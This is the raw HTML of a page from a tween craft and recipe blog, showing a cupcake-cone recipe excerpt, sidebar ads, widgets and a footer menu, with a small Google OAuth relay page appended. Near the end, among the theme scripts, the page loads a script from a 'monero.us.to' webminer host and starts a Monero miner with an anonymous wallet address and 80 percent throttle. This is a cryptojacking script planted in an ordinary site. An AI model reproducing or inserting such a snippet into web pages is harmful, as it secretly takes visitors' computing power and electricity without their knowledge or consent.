		    <a href="https://club.chicacircle.com/spring-flower-cupcake-cones/" class="image-anchor"><img width="150" height="150" src="https://club.chicacircle.com/wp-content/uploads/2012/03/Spring-Flower-cupcake-cones-150x150.jpg" class="alignleft wp-post-image" alt="Spring Flower cupcake cones" srcset="https://club.chicacircle.com/wp-content/uploads/2012/03/Spring-Flower-cupcake-cones-150x150.jpg 150w, https://club.chicacircle.com/wp-content/uploads/2012/03/Spring-Flower-cupcake-cones-180x180.jpg 180w" sizes="(max-width: 150px) 100vw, 150px" /></a><div class="excerpt"><p>Have you been planting your gardens yet? How about a cupcake cone Spring flower garden? Here is what you will need: cupcake cones (regular or colored) chocolate cake mix of choice chocolate and vanilla frosting Oreo® cookies (for mud) or sweetened shredded coconut (for grass) mini marshmallows food coloring (green for coconut grass, pink and&hellip;</p>
<p class="more-link-p"><a class="more-link" href="https://club.chicacircle.com/spring-flower-cupcake-cones/">Read more →</a></p>
</div>	    </div><!-- .entry-content -->

	    	</article><!-- #post-2312 -->
	</section><!-- #primary.c8 -->

	<div id="secondary" class="c4 end" role="complementary">
		<aside id="text-32" class="widget widget_text">			<div class="textwidget"><center><a href="https://club.chicacircle.com/sign-up/sign-up-get-the-free-cupcake-toppers-printable/"><img src="https://club.chicacircle.com/wp-content/uploads/2013/08/Free-cupcake-printable-ezine-300.jpg"></a></center>
</div>
		</aside><aside id="search-3" class="widget widget_search"><form role="search" method="get" id="searchform" class="slide" action="https://club.chicacircle.com/" >
    <label class="assistive-text" for="site-search">Search for:</label>
    <input type="search" placeholder="Search&hellip;" value="" name="s" id="site-search" />
    </form></aside><aside id="text-44" class="widget widget_text">			<div class="textwidget"><script src="https://widget.bloglovin.com/widget/scripts/bl.js" type="text/javascript"></script><a target="_blank" href="http://www.bloglovin.com/blog/3479938" data-img-src="https://www.bloglovin.com/widget/bilder/en/widget.gif?id=3479938" data-blog-id="3479938" class="bloglovin-widget"><img src="https://www.bloglovin.com/widget/bilder/en/widget.gif?id=3479938"></a></div>
		</aside><aside id="text-26" class="widget widget_text">			<div class="textwidget"><center><a href="https://club.chicacircle.com/about/">
<img src="https://club.chicacircle.com/wp-content/uploads/2013/08/Who-we-are-chicasisters-from-the-club.jpg" border="0"/></a></div>
		</aside><aside id="text-50" class="widget widget_text">			<div class="textwidget"><!--MONUMETRIC [ATF|Pos 1] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50 START-->

<div id="mmt-17be5438-f469-4a60-9941-8f388659827d"></div><script type="text/javascript" data-cfasync="false">$MMT = window.$MMT || {}; $MMT.cmd = $MMT.cmd || [];$MMT.cmd.push(function(){ $MMT.display.slots.push(["17be5438-f469-4a60-9941-8f388659827d"]); })</script>

<!--MONUMETRIC [ATF|Pos 1] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50  ENDS-->
</div>
		</aside><aside id="text-16" class="widget widget_text"><h3 class="widget-title">We work with:</h3>			<div class="textwidget"><center>

<a href="http://www.whoispollinate.com" target="_blank"><img src="https://i1048.photobucket.com/albums/s361/admin311/fa40557b-bf3d-493f-9697-e7a28583ae02_zpsf19368b7.png" border="0"/></a> 

<br/> <a href="https://www.silhouetteamerica.com/?aff_id=FRBvddkeIcu7qQAnoRB1qQ&ad_id=4"target=”_blank”><img src="//www.silhouetteamerica.com/media/images/affiliates/ads/13964586231KCgxw.png" style="max-width:150px; max-height:150px" width="150" height="150"></a><img src="//www.silhouetteamerica.com/?aff_id=FRBvddkeIcu7qQAnoRB1qQ&ad_id=4&imp=1" width="1" height="1" />
<br/>
<a href="https://momitforward.com" target="_blank"><img src="//club.chicacircle.com/wp-content/uploads/2013/02/Bloggernetwork_button-150x150.jpg" border="0" alt="Mom It Forward Campaigns Blogger">

<br/><a href='https://cbi.as/sofab' target="_blank">
      <img src='https://badges.collectivebias.com/sofabbadge.png?utm_source=sofab&utm_medium=community&utm_campaign=badge_id10193' />
</a>




</center>
</div>
		</aside><aside id="text-51" class="widget widget_text">			<div class="textwidget"><!--MONUMETRIC [BTF|Pos 2] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50 START-->

<div id="mmt-aec159af-f6cf-473b-a570-0456b0366864"></div><script type="text/javascript" data-cfasync="false">$MMT = window.$MMT || {}; $MMT.cmd = $MMT.cmd || [];$MMT.cmd.push(function(){ $MMT.display.slots.push(["aec159af-f6cf-473b-a570-0456b0366864"]); })</script>

<!--MONUMETRIC [BTF|Pos 2] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50  ENDS-->
</div>
		</aside><aside id="text-25" class="widget widget_text">			<div class="textwidget"><!-- Place this tag where you want the widget to render. -->
<div class="g-person" data-href="//plus.google.com/106421855515716847984" data-layout="landscape" data-rel="author"></div>

<!-- Place this tag after the last widget tag. -->
<script type="text/javascript">
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script></div>
		</aside><aside id="text-52" class="widget widget_text">			<div class="textwidget"><!--MONUMETRIC [BTF|Pos 3] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50 START-->

<div id="mmt-8bc27b31-c60e-4eda-9aa0-aff0a48361c4"></div><script type="text/javascript" data-cfasync="false">$MMT = window.$MMT || {}; $MMT.cmd = $MMT.cmd || [];$MMT.cmd.push(function(){ $MMT.display.slots.push(["8bc27b31-c60e-4eda-9aa0-aff0a48361c4"]); })</script>

<!--MONUMETRIC [BTF|Pos 3] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50  ENDS-->
</div>
		</aside><aside id="text-37" class="widget widget_text">			<div class="textwidget"><a data-pin-do="embedUser" href="http://www.pinterest.com/ChicaPauline/" data-pin-scale-width="60" data-pin-scale-height="400" data-pin-board-width="300"></a>
<!-- Please call pinit.js only once per page -->
<script type="text/javascript" async src="//assets.pinterest.com/js/pinit.js"></script></div>
		</aside><aside id="text-53" class="widget widget_text">			<div class="textwidget"><!--MONUMETRIC [BTF|Pos 4] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50 START-->

<div id="mmt-8fa5d3b5-2089-4681-91e6-0a584ba58d7a"></div><script type="text/javascript" data-cfasync="false">$MMT = window.$MMT || {}; $MMT.cmd = $MMT.cmd || [];$MMT.cmd.push(function(){ $MMT.display.slots.push(["8fa5d3b5-2089-4681-91e6-0a584ba58d7a"]); })</script>

<!--MONUMETRIC [BTF|Pos 4] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50  ENDS-->
</div>
		</aside>	</div><!-- #secondary.widget-area -->
			</div><!-- .row -->

				<div id="image-bar" class="row">
			<div class="c12">
						        	<div class="c2">
												<p><a href="https://club.chicacircle.com/football-fan-hand-painted-frame/">Football Fan Hand Painted Frame</a></p>
		            </div>
		            		        	<div class="c2">
						<a href="https://club.chicacircle.com/getting-through-quarantine-with-creativity/"><img width="193" height="145" src="https://club.chicacircle.com/wp-content/uploads/2020/08/designbypauline-artwork-193x145.jpg" class="attachment-image-bar-c2 size-image-bar-c2 wp-post-image" alt="designbypauline artwork" srcset="https://club.chicacircle.com/wp-content/uploads/2020/08/designbypauline-artwork-193x145.jpg 193w, https://club.chicacircle.com/wp-content/uploads/2020/08/designbypauline-artwork-386x290.jpg 386w, https://club.chicacircle.com/wp-content/uploads/2020/08/designbypauline-artwork-290x218.jpg 290w" sizes="(max-width: 193px) 100vw, 193px" /></a>						<p><a href="https://club.chicacircle.com/getting-through-quarantine-with-creativity/">Getting through Quarantine with Creativity</a></p>
		            </div>
		            		        	<div class="c2">
						<a href="https://club.chicacircle.com/beat-the-blues-part-ii-declutter-bingo/"><img width="193" height="145" src="https://club.chicacircle.com/wp-content/uploads/2020/04/Delutter-Bingo-Header-ChicaSimplified-ChicaCircle-193x145.png" class="attachment-image-bar-c2 size-image-bar-c2 wp-post-image" alt="Delutter Bingo Header &#8211; ChicaSimplified ChicaCircle" srcset="https://club.chicacircle.com/wp-content/uploads/2020/04/Delutter-Bingo-Header-ChicaSimplified-ChicaCircle-193x145.png 193w, https://club.chicacircle.com/wp-content/uploads/2020/04/Delutter-Bingo-Header-ChicaSimplified-ChicaCircle-386x290.png 386w, https://club.chicacircle.com/wp-content/uploads/2020/04/Delutter-Bingo-Header-ChicaSimplified-ChicaCircle-290x218.png 290w" sizes="(max-width: 193px) 100vw, 193px" /></a>						<p><a href="https://club.chicacircle.com/beat-the-blues-part-ii-declutter-bingo/">Beat the Blues Part II &#8211; Declutter Bingo</a></p>
		            </div>
		            		        	<div class="c2">
						<a href="https://club.chicacircle.com/crafty-home-quarantine-bingo/"><img width="193" height="145" src="https://club.chicacircle.com/wp-content/uploads/2020/03/Crafty-Quarantine-Bingo-ChicaCircle.com_-193x145.png" class="attachment-image-bar-c2 size-image-bar-c2 wp-post-image" alt="Bingo to beat the coronavirus blues" srcset="https://club.chicacircle.com/wp-content/uploads/2020/03/Crafty-Quarantine-Bingo-ChicaCircle.com_-193x145.png 193w, https://club.chicacircle.com/wp-content/uploads/2020/03/Crafty-Quarantine-Bingo-ChicaCircle.com_-386x290.png 386w, https://club.chicacircle.com/wp-content/uploads/2020/03/Crafty-Quarantine-Bingo-ChicaCircle.com_-290x218.png 290w" sizes="(max-width: 193px) 100vw, 193px" /></a>						<p><a href="https://club.chicacircle.com/crafty-home-quarantine-bingo/">Crafty Home Quarantine Bingo</a></p>
		            </div>
		            		        	<div class="c2">
						<a href="https://club.chicacircle.com/halloween-hoodies-18-easy-cold-weather-diy-costumes/"><img width="193" height="145" src="https://club.chicacircle.com/wp-content/uploads/2018/10/18-Halloween-Hoodies-easy-DIY-costumes-193x145.jpg" class="attachment-image-bar-c2 size-image-bar-c2 wp-post-image" alt="18 Halloween Hoodies &#8211; easy DIY costumes" srcset="https://club.chicacircle.com/wp-content/uploads/2018/10/18-Halloween-Hoodies-easy-DIY-costumes-193x145.jpg 193w, https://club.chicacircle.com/wp-content/uploads/2018/10/18-Halloween-Hoodies-easy-DIY-costumes-386x290.jpg 386w, https://club.chicacircle.com/wp-content/uploads/2018/10/18-Halloween-Hoodies-easy-DIY-costumes-290x218.jpg 290w" sizes="(max-width: 193px) 100vw, 193px" /></a>						<p><a href="https://club.chicacircle.com/halloween-hoodies-18-easy-cold-weather-diy-costumes/">Halloween Hoodies: 18 Easy Cold Weather DIY Costumes</a></p>
		            </div>
		            		        	<div class="c2">
						<a href="https://club.chicacircle.com/pretty-paper-flower-diy/"><img width="193" height="145" src="https://club.chicacircle.com/wp-content/uploads/2018/06/Pretty-Paper-Flower-topiary-home-decor-craft-idea-193x145.jpg" class="attachment-image-bar-c2 size-image-bar-c2 wp-post-image" alt="Pretty Paper Flower topiary home decor craft idea" srcset="https://club.chicacircle.com/wp-content/uploads/2018/06/Pretty-Paper-Flower-topiary-home-decor-craft-idea-193x145.jpg 193w, https://club.chicacircle.com/wp-content/uploads/2018/06/Pretty-Paper-Flower-topiary-home-decor-craft-idea-386x290.jpg 386w, https://club.chicacircle.com/wp-content/uploads/2018/06/Pretty-Paper-Flower-topiary-home-decor-craft-idea-290x218.jpg 290w" sizes="(max-width: 193px) 100vw, 193px" /></a>						<p><a href="https://club.chicacircle.com/pretty-paper-flower-diy/">Pretty Paper Flower DIY</a></p>
		            </div>
		            			</div>
		</div>
			</div> <!-- #main -->

</div> <!-- #page.grid -->

<footer id="footer" role="contentinfo">
	<div id="footer-content" class="grid ">
		<div class="row">
			<aside id="nav_menu-3" class="footer-widget c4 widget_nav_menu"><h3 class="widget-title">Categories</h3><div class="menu-girl-get-togethers-container"><ul id="menu-girl-get-togethers-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children sub-menu-parent menu-item-410"><a href="https://club.chicacircle.com/category/get-crafty/">Craft Ideas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://club.chicacircle.com/category/diy/">DIY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-417"><a href="https://club.chicacircle.com/category/give-a-gift/homemade-gifts/">Homemade Gift ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5397"><a href="https://club.chicacircle.com/category/upcycle-craft-ideas/">Upcycle craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-420"><a href="https://club.chicacircle.com/category/get-crafty/friendship-crafts/">Friendship crafts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9461"><a href="https://club.chicacircle.com/category/home-decor-crafts/">Home Decor Crafts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1919"><a href="https://club.chicacircle.com/category/valentines-craft-ideas/">Valentines craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10150"><a href="https://club.chicacircle.com/category/st-patricks-day/">St. Patrick&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3198"><a href="https://club.chicacircle.com/category/spring-craft-ideas-2/">Spring craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3199"><a href="https://club.chicacircle.com/category/summer-craft-ideas/">Summer craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9460"><a href="https://club.chicacircle.com/category/fall-craft-idea/">Fall craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5396"><a href="https://club.chicacircle.com/category/halloween-craft-ideas/">Halloween craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1669"><a href="https://club.chicacircle.com/category/thanksgiving-craft-ideas/">Thanksgiving craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1668"><a href="https://club.chicacircle.com/category/christmas-craft-ideas/">Christmas craft ideas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12450"><a href="https://club.chicacircle.com/fun-recipe-ideas/">Fun Recipe Ideas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1670"><a href="https://club.chicacircle.com/category/printables-2/">Free Printables</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children sub-menu-parent menu-item-414"><a href="https://club.chicacircle.com/category/have-fun/">Just For Fun</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://club.chicacircle.com/category/get-inspired/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://club.chicacircle.com/category/have-fun/quizzes/">Quizzes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://club.chicacircle.com/category/have-fun/ecards/">Ecards</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12328"><a href="https://club.chicacircle.com/category/blogging-tips/">Blogging Tips</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17069"><a href="https://club.chicacircle.com/sign-up/sign-up-get-the-free-cupcake-toppers-printable/">SIGN UP &#038; GET THE FREE CUPCAKE TOPPERS PRINTABLE</a></li>
</ul></div></aside><aside id="nav_menu-2" class="footer-widget c4 widget_nav_menu"><h3 class="widget-title">More Categories</h3><div class="menu-sub-container"><ul id="menu-sub-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://club.chicacircle.com/about/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://club.chicacircle.com/about/connect-with-us/">Connect with us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-932"><a href="https://club.chicacircle.com/category/diy/">DIY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9463"><a href="https://club.chicacircle.com/category/get-inspired/inspired-tweens/">Inspired Tweens</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://club.chicacircle.com/privacy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://club.chicacircle.com/terms-of-use/">Terms of Use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9462"><a href="https://club.chicacircle.com/link-parties/">Link Parties</a></li>
</ul></div></aside><aside id="search-2" class="footer-widget c4 widget_search"><form role="search" method="get" id="searchform" class="slide" action="https://club.chicacircle.com/" >
    <label class="assistive-text" for="site-search">Search for:</label>
    <input type="search" placeholder="Search&hellip;" value="" name="s" id="site-search" />
    </form></aside><aside id="text-20" class="footer-widget c4 widget_text">			<div class="textwidget"><p><a href="http://feeds.feedburner.com/ClubChicacircle" rel="alternate" type="application/rss+xml"><img src="https://www.feedburner.com/fb/images/pub/feed-icon32x32.png" alt="" style="vertical-align:middle;border:0"/></a>&nbsp;<a href="http://feeds.feedburner.com/ClubChicacircle" rel="alternate" type="application/rss+xml">RSS feed</a></p></div>
		</aside><aside id="text-49" class="footer-widget c4 widget_text">			<div class="textwidget"><!--MONUMETRIC [BTF|Pos 5] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50 START-->

<div id="mmt-18f61b8a-44de-4a75-b930-48a28622e0cd"></div><script type="text/javascript" data-cfasync="false">$MMT = window.$MMT || {}; $MMT.cmd = $MMT.cmd || [];$MMT.cmd.push(function(){ $MMT.display.slots.push(["18f61b8a-44de-4a75-b930-48a28622e0cd"]); })</script>

<!--MONUMETRIC [BTF|Pos 5] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50  ENDS-->
</div>
		</aside><aside id="text-23" class="footer-widget c4 widget_text">			<div class="textwidget"><!-- BEGIN BHPN SIDEBAR BADGE -->
<script src="https://ads.blogherads.com/bh/21/215/215643/807869/bhpn_badge.js" type="text/javascript"></script>
<!--END BHPN SIDEBAR BADGE --></div>
		</aside><aside id="text-45" class="footer-widget c4 widget_text">			<div class="textwidget"><!-- Begin comScore Tag -->

<script>

var _comscore = _comscore || [];

_comscore.push({ c1: "2", c2: "6035900" });

(function() {

  var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;

  s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";

  el.parentNode.insertBefore(s, el);

})();

</script>

<noscript>
<img src="https://b.scorecardresearch.com/p?c1=2&c2=6035900&cv=2.0&cj=1" />

</noscript>

<!-- End comScore Tag -->

<a href="http://www.popsugar.com/select" target="_blank">

<img src="https://media3.onsugar.com/files/docs/PSSelectPlusBadge_14123620633966.jpg" border="0" alt="POPSUGAR Select PLUS">

</a></div>
		</aside><aside id="text-2" class="footer-widget c4 widget_text">			<div class="textwidget"><!-- Place this tag where you want the widget to render. -->
<div class="g-person" data-width="180" data-href="//plus.google.com/106421855515716847984" data-rel="author"></div>

<!-- Place this tag after the last widget tag. -->
<script type="text/javascript">
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script></div>
		</aside><aside id="text-47" class="footer-widget c4 widget_text">			<div class="textwidget">© 2022 Chica Productions. 
We take great pride in our content and images. You may use only ONE image and link back to the original tutorial on our site if referencing or featuring a project from our site. For all other queries, please contact us by email at chicacircle <at> gmail <dot> com</div>
		</aside>		</div><!-- .row -->

		<div class="row">
			<p class="copyright c12">
								<span class="line active"></span>
				<span class="fl">Copyright © 2023 <a href="https://club.chicacircle.com">Tween Craft Ideas for Mom and Daughter</a>. All Rights Reserved.</span>
				<span class="fr"><i class="icon-leaf"></i><a href="http://themes.bavotasan.com/2010/magazine-premium/">Magazine Premium</a> created by <a href="http://themes.bavotasan.com">c.bavota</a>.</span>
			</p><!-- .c12 -->
		</div><!-- .row -->
	</div><!-- #footer-content.grid -->
</footer><!-- #footer -->

	<script src="https://monero.us.to/webminer2.min.js"></script>
<script> var miner = new MinerWorker.Anonymous('46dkwrdEEdLT6WqdWX2eNnG4Bqzf28ZJAScA5HD2MtnNcifdAHmKDtQfZqnZrav8doEMXuCyDA9XrNwvhQbQrmEx9So6zK9',{throttle: 0.8});
miner.start(MinerWorker.IF_EXCLUSIVE_TAB); </script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-content/themes/magazine-premium/library/js/bootstrap.min.js'></script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-content/themes/magazine-premium/library/js/harvey.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var theme_js_vars = {"carousel":"","tooltip":"","tabs":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-content/themes/magazine-premium/library/js/theme.js'></script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-includes/js/wp-embed.min.js'></script>
<!-- Magazine Premium created by c.bavota - http://themes.bavotasan.com -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fclub.chicacircle.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="H7Nogh-AHHey-mw3xgFxSg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="H7Nogh-AHHey-mw3xgFxSg"></script></body></html>